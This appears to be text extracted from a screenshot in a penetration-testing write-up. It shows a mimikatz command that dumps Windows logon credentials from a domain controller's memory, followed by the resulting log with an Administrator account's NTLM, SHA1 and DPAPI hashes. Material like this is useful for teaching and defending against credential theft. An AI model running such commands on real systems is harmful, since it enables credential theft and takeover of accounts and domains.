 C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > log.txt
log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
log
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 337970 (00000000:00052832)
Session : Interactive from 1
User Name : Administrator
Domain : SHMILY
Logon Server : WIN2016DC
Logon Time : 2022/3/25 14:18:27
SID : S-1-5-21-2538459943-234226500-2279554078-500
msv :
[00000005] Primary
* Username : Administrator
* Domain : SHMILY
* NTLM : 467319ec99146d3b22787d4d1966046f
* SHA1 : 62035222f271f5b2e20ac484909a9755197524ae
* DPAPI : 5eb5c114376f0c40bd7097a6e3ec8b2f
tspkg :